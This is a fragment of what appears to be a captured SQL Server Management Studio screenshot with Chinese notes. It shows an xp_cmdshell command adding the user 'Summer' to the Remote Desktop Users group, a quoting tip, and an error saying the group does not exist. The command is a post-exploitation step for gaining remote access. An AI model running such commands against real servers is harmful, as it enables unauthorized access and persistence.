 SQLQuery1.sql - 11...r (newjcex (3337))*
EXEC xp_cmdshell "net localgroup 'Remote Desktop Users' Summer /add"
这里的引号只能单引号包着双引号
2 (SQL Server 10.50.1600 - newjcex)
对象
Server 代理
结果
消息
output
1 发生系统错误 1376。
2 NULL
3 指定的本地组不存在。
4 NULL